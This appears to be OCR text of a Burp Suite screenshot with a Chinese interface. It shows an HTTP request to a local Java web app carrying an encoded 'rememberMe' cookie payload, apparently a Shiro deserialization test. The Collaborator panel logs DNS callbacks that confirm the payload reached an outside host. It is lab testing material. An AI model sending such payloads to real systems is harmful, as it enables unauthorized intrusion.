 119 × 120 × 121 × 122 × 123 × 124 × 125 ×
发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /samples_web_war/ HTTP/1.1
2 Host: localhost:8080
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
http://localhost:8080/samples_web_war/login.jsp;jsessionid=4FBF23BB3A82
6CD144CDB43D06AA9559
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17 Cookie: rememberMe =
nTGsB655QJCuFHFsVoV2zLgESzpUlR/L6QBU77NZ+RedyPWgHwgTBKZ68C8axJ31ClnJqwC
dY1sytynGw9mOQxVqeNbfoiK1l3lvSGPJ/x0hkCxCJD3EMhx1huBla4MP+4aZ++74EKUgr0
z2wG8y2i80wKmnOqOdXQisnsyxxo5C7+dJnt3pJpBkOu2KqtRDZ4JPbJw/bXTskBzMJlpz/
YFneSb3uf19ARFn2wBBqZfMy8eVCjeAic1R8oUAee3uBTBC9G3SNw2HO3Qrs7mWDK1w3Pb2
xd0dvcLtJQVK+DdzLlfmqcmH8JtR+ZwMj4eYnra7tL8IF7OCnSJX4rucVsbvlJxFHF+17F2
lefNJebS/dKSImCVjqA+SoLzDTvP74El89CsquWDxdKryLiVHKZm8kpll5Ru6ykAWJF0juf
A=
18 Connection : close
19
20
Burp Collaborator客户端(类似于DNSlog平台)
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payload
will appear below.
生成Collaborator有效载荷
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔(Poll every) 60 秒 现在轮询(Poll now)
# 时间(Time) 类型(Type) Payload 注释(Comment)
1 2023-5月-27 06:18:38 UTC DNS y98oqhwszn4zaq9pdhysoy2xkoqge5
2 2023-5月-27 06:18:39 UTC DNS y98oqhwszn4zaq9pdhysoy2xkoqge5
3 2023-5月-27 06:18:39 UTC DNS y98oqhwszn4zaq9pdhysoy2xkoqge5
4 2023-5月-27 06:21:26 UTC DNS y98oqhwszn4zaq9pdhysoy2xkoqge5
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name y98oqhwszn4zaq9pdhysoy2xkoqge5.burpcollaborator.net.
The lookup was received from IP address 123.129.192.153 at 2023-5.-27 06:18:39 UTC.